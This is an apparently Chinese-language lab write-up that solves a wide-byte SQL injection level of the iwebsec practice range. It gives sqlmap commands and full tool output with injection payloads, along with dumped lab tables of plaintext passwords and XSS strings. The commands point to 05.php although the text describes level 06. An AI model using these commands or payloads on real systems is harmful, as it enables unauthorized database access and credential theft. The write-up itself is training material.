系列文章目录
iwebsec靶场 SQL注入漏洞通关笔记1- 数字型注入_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记2- 字符型注入(宽字节注入)_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记3- bool注入(布尔型盲注)_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记4- sleep注入(时间型盲注)_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记5- updatexml注入(报错型盲注)_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记6- 宽字节注入_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记7- 空格过滤绕过_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记8- 大小写过滤注入_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记9- 双写关键字绕过_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记10- 双重url编码绕过_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记11-16进制编码绕过_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记12-等价函数替换绕过_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记13-二次注入_iwebsec二次注入-CSDN博客
目录
一、前言
打开靶场的SQL注入关卡的第06关,宽字节注入http://192.168.71.151/sqli/06.php?id=1 如下所示

宽字节注入是一种利用数据库或程序对字符编码处理不当而导致的安全漏洞,主要影响使用GBK、GB2312等宽字符编码的系统。
1. 宽字节基本概念
-
宽字节指占用多个字节的字符编码(如GBK中一个汉字占2字节)
-
常见宽字符编码:GBK、GB2312、BIG5等(主要针对东亚语言)
2. 宽字节注入原理
当系统使用宽字符集(如GBK)而数据库使用单字节处理时,由于转义字符\(0x5c)可能被"吞并"到宽字符中,导致转义失效。
当对用户输入使用单引号转义时,会在单引号前添加反斜杠(\)进行转义,在 GBK 字符集里,反斜杠占一个字节。攻击者利用 GBK 字符集编码特点,在输入内容中加入特定字符,如%df。%df与后面紧跟的单引号(被转义后为\)组合,会形成一个合法的 GBK 双字节字符(如 “縗”),从而导致转义失效。
二、源码分析
如下所示,SQL语句与1-5关的大多数关卡一样,调用的语句为$sql="SELECT * FROM user WHERE id=$id LIMIT 0,1";很明显这是一个普通的数字型注入,并且没有对参数id做任何过滤。

不过在输出内容中可以得知仅sql查询成功时输出正确的id,用户名和密码。在错误的时候却执行语句print_r(mysql_error());这个报错语句的使用意味着我们可以利用报错型函数如updatexml,extractvalue等函数进行SQL注入,换言之渗透方法可以参考第05关报错型注入。不过呢,本关卡的源码中如下语句说明其为宽字节型
mysql_query("SET NAMES gbk");也就是说本关卡的注入可以使用报错型的宽字节注入
三、sqlmap注入
1.注入命令
方法1:参数id后加上%df
sqlmap -u http://192.168.71.151/sqli/05.php?id=1%df --current-db --dump --batch如下所示,渗透成功
方法2:sqlmap的注入命令语句使用--tamper unmagicquotes
sqlmap -u http://192.168.71.151/sqli/05.php?id=1 --current-db --dump --batch --tamper unmagicquotes2.完整交互过程
完整的注入交互如下所示
kali@kali:~$ sqlmap -u http://192.168.71.151/sqli/05.php?id=1%df --current-db --dump --batch
___
__H__
___ ___[.]_____ ___ ___ {1.5.11#stable}
|_ -| . ["] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:36:21 /2022-11-24/
[23:36:21] [INFO] resuming back-end DBMS 'mysql'
[23:36:21] [INFO] testing connection to the target URL

sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: id=(SELECT (CASE WHEN (8465=8465) THEN 1 ELSE (SELECT 7769 UNION SELECT 3720) END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 1776 FROM(SELECT COUNT(*),CONCAT(0x7171717871,(SELECT (ELT(1776=1776,1))),0x7170707171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 2424 FROM (SELECT(SLEEP(5)))vTBV)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x7171717871,0x7a756e6165784e50754f725a797052684779706b716f4d504b4e7354596277657354776f4f724468,0x7170707171)-- -
---
[23:36:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6
web application technology: Apache 2.2.15, PHP 5.2.17
back-end DBMS: MySQL >= 5.0
[23:36:22] [INFO] fetching current database
current database: 'iwebsec'
[23:36:22] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[23:36:22] [INFO] fetching current database
[23:36:22] [INFO] fetching tables for database: 'iwebsec'
[23:36:22] [INFO] fetching columns for table 'user' in database 'iwebsec'
[23:36:22] [INFO] fetching entries for table 'user' in database 'iwebsec'
Database: iwebsec
Table: user
[3 entries]
+----+----------+----------+
| id | password | username |
+----+----------+----------+
| 1 | pass1 | user1 |
| 2 | pass2 | user2 |
| 3 | pass3 | user3 |
+----+----------+----------+
[23:36:22] [INFO] table 'iwebsec.`user`' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.151/dump/iwebsec/user.csv'
[23:36:22] [INFO] fetching columns for table 'sqli' in database 'iwebsec'
[23:36:22] [INFO] fetching entries for table 'sqli' in database 'iwebsec'
Database: iwebsec
Table: sqli
[7 entries]
+----+-----------------------+----------+------------------------------------------------------+
| id | email | password | username |
+----+-----------------------+----------+------------------------------------------------------+
| 1 | user1@iwebsec.com | pass1 | user1 |
| 2 | user2@iwebsec.com | pass2 | user2 |
| 3 | user3@iwebsec.com | pass3 | user3 |
| 4 | user4@iwebsec.com | admin | admin |
| 5 | 123@123.com | 123 | 123 |
| 6 | 1234@123.com | 123 | ctfs' or updatexml(1,concat(0x7e,(version())),0)# |
| 7 | iwebsec02@iwebsec.com | 123456 | iwebsec' or updatexml(1,concat(0x7e,(version())),0)# |
+----+-----------------------+----------+------------------------------------------------------+
[23:36:22] [INFO] table 'iwebsec.sqli' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.151/dump/iwebsec/sqli.csv'
[23:36:22] [INFO] fetching columns for table 'users' in database 'iwebsec'
[23:36:22] [INFO] fetching entries for table 'users' in database 'iwebsec'
Database: iwebsec
Table: users
[1 entry]
+-------+-------------+----------+
| role | password | username |
+-------+-------------+----------+
| admin | mall123mall | orange |
+-------+-------------+----------+
[23:36:22] [INFO] table 'iwebsec.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.151/dump/iwebsec/users.csv'
[23:36:22] [INFO] fetching columns for table 'xss' in database 'iwebsec'
[23:36:22] [INFO] fetching entries for table 'xss' in database 'iwebsec'
Database: iwebsec
Table: xss
[5 entries]
+----+------------------------------------+
| id | name |
+----+------------------------------------+
| 7 | <img src=1 onerror=alert(/ctfs/)/> |
| 6 | <img src=1 onerror=alert(/ctfs/)/> |
| 5 | <img src=1 onerror=alert(/ctfs/)/> |
| 1 | iwebsec |
| 8 | <?php phpinfo();?> |
+----+------------------------------------+
[23:36:22] [INFO] table 'iwebsec.xss' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.151/dump/iwebsec/xss.csv'
[23:36:22] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.71.151'
[23:36:22] [WARNING] your sqlmap version is outdated
[*] ending @ 23:36:22 /2022-11-24/
总结
iwebsec靶场的宽字节注入由于使用了报错函数,加上类型为宽字节,而闭合的判断上只是与前几关一样为普通的数字型注入,故而搞清楚原理后,只需要配置正确参数使用sqlmap渗透十分方便高效。初学者还是应该以手动注入方法练习,真正了解原理后可以在使用sqlmap来提升速度。








 本文详细介绍了iwebsec靶场中关于SQL注入漏洞的宽字节注入问题,通过分析源码发现存在报错型注入条件。作者使用sqlmap工具,通过两种注入命令成功渗透,获取了数据库信息。总结中强调了理解原理的重要性,并指出sqlmap在提升效率上的作用。
本文详细介绍了iwebsec靶场中关于SQL注入漏洞的宽字节注入问题,通过分析源码发现存在报错型注入条件。作者使用sqlmap工具,通过两种注入命令成功渗透,获取了数据库信息。总结中强调了理解原理的重要性,并指出sqlmap在提升效率上的作用。


















 2789
2789

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










